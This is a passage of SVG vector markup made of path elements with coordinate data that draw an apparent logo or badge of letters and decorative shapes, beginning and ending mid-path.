.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.47.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M147.07,161.28c36.29,0,66.07-29,69.16-66.3l-8.45,2.65C203,125.05,177.66,146,147.07,146c-26.2,0-48.56-15.37-57.43-37H80.47C89,139.21,115.55,161.28,147.07,161.28Z"/>
    <path d="M135.93,33.05c-.53.42-2.34,2.29-2.88,1.47-.38-.56.48-1.28.48-1.28l-7.38-1-1.28,3.86,1.6,1.12-1.84,10.51,4.66,3,4.17-4.65-1.74-1.67s-1.18,1.17-1.63.09c-.13-.32.55-2.1,1-3.45s1.46-3.93,2.41-2.4A16.89,16.89,0,0,1,135,42.39L137.7,39l-.48-5S136.42,33.47,135.93,33.05Z"/>
    <path d="M199.12,31.6c-.58.36-2.56,2-3,1.16-.32-.59.61-1.2.61-1.2l-6.35-1.64-1.66,3.63,1.49,1.24-2.87,10.06,4.34,3.38,4.61-4.13-1.57-1.79s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08a10.67,10.67,0,0,1,1.07,3.73l3-3,0-4.89S199.56,32.06,199.12,31.6Z"/>
    <path d="M119.26,23.49a3.18,3.18,0,1,0,3.4,3.18A3.3,3.3,0,0,0,119.26,23.49Zm-.46,22c-.64-.64,2.39-10,2.39-10l-7.7-2.09-1,3.69,1.6,1.61-1,11.06s4.33,2.57,4.49,2.57,3.85-5.61,3.85-5.61l-1.44-1.6S119.44,46.16,118.8,45.53Z"/>
    <path d="M183.57,20.76a3.3,3.3,0,0,0-3.4,3.18,3.41,3.41,0,1,0,3.4-3.18Zm-.46,21.65c-.64-.62,2.39-9.72,2.39-9.72l-7.06-2.18-1,3.58,1.61,1.56-1.36,10.7S181.8,49,182,49s3.85-5.44,3.85-5.44L184.37,42S183.75,43,183.1,42.41Z"/>
    <path d="M162.39,22l-7.58,14.39-.71-.61a105,105,0,0,1,.44-12.32L147,28.08l-.69,5.66a18.72,18.72,0,0,0-1.3,1.82c0-1.93-.36-15.3-.36-15.3l-7.06,4.93.16,3.08,1.6.16c.77,6.77,1.39,15.59,1.58,18.13A27.85,27.85,0,0,0,145.6,49c0-.16,3.82-8.73,3.82-8.73l1.43,9L156,46.71s7.76-18.3,9.23-20.52a14.67,14.67,0,0,1,2.83-.42l.56-4.39Z"/>
    <path d="M172.07,41.9a65.4,65.4,0,0,1,3.12-10.3l-6.7-1.34-3.11,3.53,1.61,1a5.84,5.84,0,0,1,.83-.65c.82-.48,1.12.58.53,1.54-3,2.08-6.6,4.48-9.14,7.82l2.4,5.53L168,47l3,2.38,3.84-4.66s-.76-1.38-1.16-2.12C172.36,43.65,171.85,42.69,172.07,41.9Zm-4.6,1.8a36.18,36.18,0,0,1-3.72,1.43c-.36.1-.9.26-.9-.13,0-1.52,5.24-4.91,5.24-4.91Z"/>
    <path d="M108.11,50.55c-.55-4.41.42-23.59.56-23.87-.75.24-7.22,2.08-7.22,2.08L93.28,50.4l-2.08-.32-1.54,3.64,6.19,4.05,3.21-8.5,3.44.8c.32,3.36,1.05,7.05,1.05,7.05l7.05-3.53V50.24S108.62,50.5,108.11,50.55Zm-6-5.11L100.18,45l2.4-6.69Z"/>
    <path class="cls-2"
          d="M104.64,135.33a.12.12,0,0,0,0-.09l-.72-.75a.12.12,0,0,0-.13,0l-2.14,1.16-.16.1.11-.18,1.26-2a.1.1,0,0,0,0-.06.1.1,0,0,0,0-.07l-.75-.78a.11.11,0,0,0-.13,0l-2.2,1.3.1-.15,1.22-2.08a.11.11,0,0,0,0-.05.09.09,0,0,0,0-.07l-.75-.78a.12.12,0,0,0-.09,0,.11.11,0,0,0-.08.06l-1.94,3.81a.1.1,0,0,0,0,.12l.66.69a.11.11,0,0,0,.13,0l2.11-1.21.27-.16-.17.26-1.29,2.07a.11.11,0,0,0,0,.06.1.1,0,0,0,0,.07l.68.7a.1.1,0,0,0,.12,0l3.86-1.81A.12.12,0,0,0,104.64,135.33Zm5.61,5.67a.11.11,0,0,0,.07,0l.44-.56a.11.11,0,0,0,0-.15l-3.14-2.44a.11.11,0,0,0-.15,0l-.44.56a.1.1,0,0,0,0,.06,0,0,0,0,0,0,0,.1.1,0,0,0,0,.07l1.08.84-2,2.54a.1.1,0,0,0,0,.07h0a.11.11,0,0,0,0,.07l.81.63a.11.11,0,0,0,.15,0l2-2.54,1.08.84A.1.1,0,0,0,110.24,141Zm-3.77-4.18-.76-.67-.08,0a.1.1,0,0,0-.08,0l-2.67,3a.11.11,0,0,0,0,.15l.76.67a.11.11,0,0,0,.07,0,.12.12,0,0,0,.07,0l2.68-3A.11.11,0,0,0,106.47,136.82ZM189.32,140a.11.11,0,0,0-.15,0l-1.82,1.45-2-2.51a.1.1,0,0,0-.07,0,.09.09,0,0,0-.08,0l-.8.64a.11.11,0,0,0,0,.15l2.52,3.16a.11.11,0,0,0,.15,0l2.71-2.16a.1.1,0,0,0,0-.07.08.08,0,0,0,0-.08Zm-4.61,2a2.05,2.05,0,0,0-1.63-1,2.57,2.57,0,0,0-1.66.52,2.53,2.53,0,0,0-1.12,1.35,2,2,0,0,0,.32,1.88,2.07,2.07,0,0,0,1.63,1,3.05,3.05,0,0,0,2.78-1.86,2,2,0,0,0,.1-.61A2.29,2.29,0,0,0,184.71,142Zm8.36-5.4a.1.1,0,0,0-.15,0l-1.86,1.73-.57-.61,1.61-1.5a.11.11,0,0,0,0-.08.09.09,0,0,0,0-.08l-.47-.51a.13.13,0,0,0-.16,0l-1.62,1.5-.43-.47,1.78-1.65a.11.11,0,0,0,0-.08h0a.13.13,0,0,0,0-.07l-.49-.53a.1.1,0,0,0-.15,0l-2.6,2.41a.11.11,0,0,0,0,.15l2.75,3a.11.11,0,0,0,.15,0l2.68-2.49a.1.1,0,0,0,0-.07.11.11,0,0,0,0-.08Zm-9.12,7.08a1.16,1.16,0,0,1-.55.77,1.21,1.21,0,0,1-.93.22,1.59,1.59,0,0,1-1.08-1.61,1.21,1.21,0,0,1,.56-.78,1.19,1.19,0,0,1,.93-.21,1.34,1.34,0,0,1,.81.62,1.48,1.48,0,0,1,.29.81A.78.78,0,0,1,183.95,143.66Zm-69.55-1a.1.1,0,0,0-.08,0,.12.12,0,0,0-.06,0l-.78,1.2L112,143l.78-1.2a.11.11,0,0,0,0-.06.11.11,0,0,0,0-.09l-.85-.55a.1.1,0,0,0-.08,0,.1.1,0,0,0-.07,0l-2.19,3.39a.12.12,0,0,0,0,.08.1.1,0,0,0,0,.06l.85.55a.1.1,0,0,0,.15,0l.92-1.42,1.43.93-.92,1.42a.11.11,0,0,0,0,.06.11.11,0,0,0,0,.09l.85.55a.11.11,0,0,0,.08,0,.12.12,0,0,0,.07,0l2.19-3.39a.11.11,0,0,0,0-.15ZM185,143.86Zm-5.66,1.51-.93.16-.83.27L177,146c-.17,0-.23-.05-.27-.11a.3.3,0,0,1,0-.33l.46-.39.54-.19a.48.48,0,0,1,.5.22.11.11,0,0,0,.14,0l.86-.47a.11.11,0,0,0,0-.15,1.27,1.27,0,0,0-1.07-.63,2.61,2.61,0,0,0-1.39.36,2.48,2.48,0,0,0-1.12,1.05,1.19,1.19,0,0,0,0,1.12,1,1,0,0,0,.95.58l1.13-.25.51-.17.66-.16a.23.23,0,0,1,.24.11c.06.1.1.26-.14.5l-.47.33a1.16,1.16,0,0,1-.8.2l-.31-.24a.16.16,0,0,0-.14,0l-.85.47a.11.11,0,0,0,0,.15,1.22,1.22,0,0,0,1.05.65,2.87,2.87,0,0,0,1.56-.44,2.65,2.65,0,0,0,1.15-1.08,1.18,1.18,0,0,0,0-1.15A1,1,0,0,0,179.38,145.37Zm17.11-13.13a1,1,0,0,0-1-.26l-.82.44-.7.52-.54.36c-.16.07-.24,0-.29,0a.29.29,0,0,1-.08-.32l.32-.52.45-.35a.47.47,0,0,1,.54,0,.11.11,0,0,0,.15,0l.66-.72a.11.11,0,0,0,0-.08.1.1,0,0,0,0-.07,1.25,1.25,0,0,0-1.22-.26,2.55,2.55,0,0,0-1.2.79,2.43,2.43,0,0,0-.73,1.35,1.19,1.19,0,0,0,.37,1.06,1,1,0,0,0,1.09.25l1-.6.43-.32.57-.37c.15-.05.22,0,.26,0s.17.21,0,.51l-.34.47a1.15,1.15,0,0,1-.7.44l-.37-.12a.14.14,0,0,0-.14,0l-.66.72a.13.13,0,0,0,0,.08.12.12,0,0,0,0,.07,1.24,1.24,0,0,0,1.21.29,2.87,2.87,0,0,0,1.35-.91,2.66,2.66,0,0,0,.75-1.39A1.2,1.2,0,0,0,196.48,132.25Z"/>
    <path class="cls-1"
          d="M118.11,151.24c-.28-.12-.69-.08.66-3.54,1.77-4.55,2.29-4.15,2.49-4.07l2.92,1.21c2,.83,2,1.71,1.77,2.3-.4,1-1.91,1.07-2,1.36s1.4,1.82.78,3.41c-.35.91-1.35,1.51-3.2.74Zm2.84-2.6c-.36,0-.56,0-.68.3-.54,1.4-.18,1.76.74,2.14s1.73.43,2-.3a2.48,2.48,0,0,0-.68-2.12,1.48,1.48,0,0,0-.53,0Zm1.86-1.26c.4-.06,1-.31,1.2-.69s-.26-.75-.69-.93c-1.11-.46-1.78-.28-2.33,1.16-.07.19-.19.41.13.55a1.8,1.8,0,0,0,.69.05Zm3.81,3.46a3,3,0,0,1,3.78-2.39,3.11,3.11,0,0,1,2.11,4,3,3,0,0,1-3.78,2.41A3.13,3.13,0,0,1,126.62,150.84Zm4.5,1a1.69,1.69,0,0,0-1-2.24c-1.16-.32-1.77.66-2,1.42a1.69,1.69,0,0,0,1,2.27C130.33,153.6,130.92,152.59,131.12,151.83Zm8.34-1.4c.5.08.21,2.14.07,3.08-.54,3.61-.82,3.39-1.69,3.25-1.26-.2-.22-.6-.9-.7a2.93,2.93,0,0,0-.65.23,1.89,1.89,0,0,1-.92.09c-1-.16-1.85-.82-1.43-3.62,0-.17.54-3.1,1-3l1.11.18c.15,0,.49,0,.46.22a8.23,8.23,0,0,0-1,2.9c-.08.55-.31,2,.72,2.2.4.06,1.32.11,1.64-2a17.48,17.48,0,0,0,0-2.92c0-.13.29-.07.43-.05Zm5.62,6.73c-.16,0-.43,0-.42-.17a10.06,10.06,0,0,0,.75-3.41c0-.71,0-1.6-.84-1.63-.46,0-1.42.2-1.49,2.16a18.78,18.78,0,0,0,.24,2.85c0,.14-.21.12-.34.12l-1,0c-.45,0-.64.15-.54-2.48.17-4.5.58-4.2,1.52-4.16.43,0,.87,0,.86.21s-.12.21-.12.35a.18.18,0,0,0,.17.2,5.62,5.62,0,0,1,1.56-.35c.34,0,1.75.11,1.65,2.72-.15,3.9-.52,3.68-.93,3.67Zm3.54-2.81a3.45,3.45,0,0,1,3.21-3.88c1.05-.07,1.84.34,1.88.9,0,.3-.21.89-.66.92-.28,0-.28-.72-1.26-.65-1.25.09-1.61,1.46-1.56,2.3a1.62,1.62,0,0,0,1.82,1.65,2,2,0,0,0,1.66-1.1c.06,0,.19.17.22.57.08,1.19-.83,2-2.26,2.09A2.78,2.78,0,0,1,148.62,154.35Zm6.27-5.5c-.06-.42.35-.75.83-.82s1,.12,1,.54-.35.72-.83.79S155,149.27,154.89,148.85Zm2.4,7.51c.27,0,.64,0,.6-.35a17.18,17.18,0,0,1-1-4,16.57,16.57,0,0,1-.11-1.82c0-.12,0-.14-.54-.06l-.66.1c-.39.06-.63-.24-.16,3.13s.5,3.25,1.09,3.16Zm6.25-1.29c-.15,0-.41.13-.45-.05a10.18,10.18,0,0,0-.16-3.49c-.15-.69-.42-1.53-1.22-1.33-.45.11-1.32.57-.88,2.49a18.78,18.78,0,0,0,1,2.68c0,.14-.17.18-.29.2l-1,.25c-.44.11-.58.31-1.16-2.24-1-4.38-.51-4.21.4-4.43.41-.1.83-.25.88,0s-.06.24,0,.37a.17.17,0,0,0,.22.14,5.59,5.59,0,0,1,1.41-.76c.33-.08,1.71-.37,2.29,2.17.86,3.8.44,3.7,0,3.79Zm9.39-3.77a2.76,2.76,0,0,0-3.84-.82c-.52.27-.75.63-1,.69a.33.33,0,0,1-.32-.2c-.09-.28.56-.87,1.19-1.11,1.71-.63,2.11-1.94,1.78-2.91s-1-1-1.09-1.26c-.17-.49,1-.6.89-.88a1.72,1.72,0,0,0-1.22-.47c-.45.17-.47,1.14-1,1.34a4.2,4.2,0,0,0-.73.19c-1.54.56-2.21,1.65-1.79,2.87.35,1,1.31,1.12,1.39,1.34s-1.18.85-.8,1.94a1.12,1.12,0,0,0,1.08.73,1.84,1.84,0,0,0,.2,1.43c.66,1.1,2.29,1.19,3.81.5a3,3,0,0,0,1.62-1.58A2.32,2.32,0,0,0,172.94,151.29Zm-5.82-3.18a1.08,1.08,0,0,1,.78-1.36,1,1,0,0,1,1.44.54,1.08,1.08,0,0,1-.78,1.37A1,1,0,0,1,167.12,148.11Zm3.62,5.48a1.44,1.44,0,0,1-2-.39c-.36-.64-.06-1.37.79-1.8a1.45,1.45,0,0,1,2,.39C171.92,152.48,171.52,153.2,170.74,153.59Z"/>
    <path d="M33.76,17.32V36.9c-.14,5.21-8.52,4.29-8.52,4.29V13S33.62,12.11,33.76,17.32ZM169.93,93.05c-7.81,1.24-15.63,2.13-23.39,2.64l.3,2.39c7.76-.52,15.57-1.42,23.37-2.65Zm.78,6.82L171,102c-3.88.9-17.58,2.39-23.3,2.73l-.27-2.19C155.14,102,162.93,101.12,170.71,99.87Zm-.12-1c-7.78,1.24-15.58,2.15-23.33,2.68L147,99.13c7.76-.52,15.57-1.42,23.36-2.65ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l-.29-2.34s4.25-.82,4-4.59c-.07-.56-.84-6.46-1-7.39-.46-2.81-3.76-1.92-3.76-1.92s-1.31-10.64-1.24-10.65c.88-.12,3.4-.37,3.06-3.14-.3-2.43-1.07-8.05-1.07-8.05l14.68-1.71s.62,5.64.92,8.07c.34,2.77,2.84,2.31,3.72,2.21.08,0,1.39,10.63,1.39,10.63s-3.4,0-3.17,2.87c.11.93.8,6.84.87,7.4.66,3.72,5,3.39,5,3.39ZM41.36,51.51H3.09V40.86s6.44,0,6.72-5.37V18.72c-.28-5.35-6.72-5.37-6.72-5.37V2.7H41.36s7.62.06,7.86,8V43.52C49,51.45,41.36,51.51,41.36,51.51Zm-7.6-34.19C33.62,12.11,25.24,13,25.24,13V41.18s8.38.93,8.52-4.28ZM51.53,43V51H64.45l0-7.88a1.81,1.81,0,0,1-1.73-1.87V36.51c0-3.75,3.87-3.87,3.87.21l0,1.43h7.24V34.71c0-8.56-7.57-9.18-11.69-4.85V27.22H51.54v6.41a1.81,1.81,0,0,1,1.72,1.88v5.57A1.81,1.81,0,0,1,51.53,43ZM67.32,51h6.91V43.21H67.32ZM25.24,13V41.18s8.38.93,8.52-4.28V17.32C33.62,12.11,25.24,13,25.24,13Zm77,83.29-36.51.16a17.62,17.62,0,0,0,1.3,2.4l35.21-.16Zm0,6.92v2.31H85.7v-2.24Zm0-1.06-16.56.08v-.81a4.32,4.32,0,0,1-.55.81l-15.09.07a14.33,14.33,0,0,1-2.28-2.39l34.48-.16Zm-30.73,1.2L84,103.33a11.82,11.82,0,0,1-10.69,1A14.15,14.15,0,0,1,71.53,103.38ZM99.57,90V68.34l-13.86.05V72.5c-1.55-3.13-7.9-4.85-12.41-2.86-6.77,3-9.4,10.37-9.36,17.33a24.16,24.16,0,0,0,1.42,8.46l36.92-.17V92.94A2.83,2.83,0,0,1,99.57,90ZM82.7,92.93c-2.29,0-4.13-3.41-4.13-7.61s1.84-7.63,4.13-7.63,4.13,3.42,4.13,7.63S85,92.93,82.7,92.93Zm-21.49-.12s-6.89.12-7-4.21-.13-14.16,0-17.44c.16-5.68,6.69-5.46,6.69-5.46V55.46H41.09L32,72.3,22.81,55.46H3V65.71s6.76-.23,6.92,5.46c.09,3.29,0,13.11,0,17.44s-7.2,4.21-7.2,4.21v2.9l25.18-.12V93.06s-3.36-.08-3.36-3V84L32,93.46,39.41,84v6.1c0,2.89-3.37,3-3.37,3v2.5l25.18-.12ZM2.67,103.7l25.19-.12v2.35H2.67Zm0-6.92,25.18-.12v2.4l-25.18.11Zm0,3.46,25.19-.11v2.4l-25.19.12Zm58.55-1.32L36,99v-2.4l25.18-.12Zm0,4.52v2.5H36v-2.38Zm0-1.06L36,102.48v-2.4L61.23,100Zm65.9-6.16L107,96.3v2.4l20.14-.09Zm0,5.86-20.14.09v-2.4l20.14-.09Zm0,1.06v2.35H107v-2.26Zm0-8L107,95.24V92.87a2.82,2.82,0,0,0,2.7-2.92V81.25a2.82,2.82,0,0,0-2.7-2.92v-10h16.56v4.11c6.42-6.75,18.23-5.79,18.17,7.58,0,2.95,0,5.34,0,5.34H130.49l0-2.23c0-6.36-6-6.18-6-.32l0,7.47a2.82,2.82,0,0,0,2.7,2.93ZM285,50.91c0-.12-.08-.24-.12-.36a280,280,0,0,1-28.69,15.58l1.05,2a274.77,274.77,0,0,0,28.08-15.37A8.68,8.68,0,0,0,285,50.91ZM285,56.46a273.86,273.86,0,0,1-26.22,14.42l-1-1.83A275.92,275.92,0,0,0,285.38,54c0,.06,0,.12,0,.18A11.1,11.1,0,0,1,285,56.46Zm-18.49,3.41q-5.23,2.72-10.74,5.33l-1.27-2.4s8.7-4.57,10.22-5.41a12.11,12.11,0,0,0,1.42,2.2A3.29,3.29,0,0,0,266.47,59.87Zm18.06-10.32q-6.2,3.88-13,7.6a2.33,2.33,0,0,0-.3-1c-1-1.77-2.16-2.24-9.48.18-2.14.71-8.86,2.39-13.21-2.12a14.17,14.17,0,0,1-2.31-3.6c-3-6.62,2.43-12.15,5.93-14.24,1.6-1,17.32-9,17.32-9l5.44,10.19s-9.47,4.95-11,5.78c-.31-.34-.67-1.33-1.38-1.57-1.61-.53-4.75,1.27-4.7,2.75a2.5,2.5,0,0,0,.56,1.44c.63.51,1.89.85,6-.67C278.89,39.75,282.85,45.62,284.53,49.55Zm-.15,8.51c0,.08-.07.17-.11.25a14.77,14.77,0,0,1-6.49,6.44c-1.63.89-14,7.45-17.42,9.21l-1.14-2.16A276.39,276.39,0,0,0,284.38,58.06ZM215.27,88.13q9.7-3.08,19-6.67l-.78-2Q224.19,83,214.44,86Zm38.25-14.79q-7.81,3.59-16.08,6.89l-.79-2q8.27-3.24,16.12-6.82Zm.38,1,.76,1.95c-2.77,1.42-13.29,5.82-16,7l-.79-2Q246.08,77.93,253.9,74.32Zm-40.71,8.54c6.49-2,12.89-4.23,19.13-6.59l.82,2.17Q223.81,82,214.05,85Zm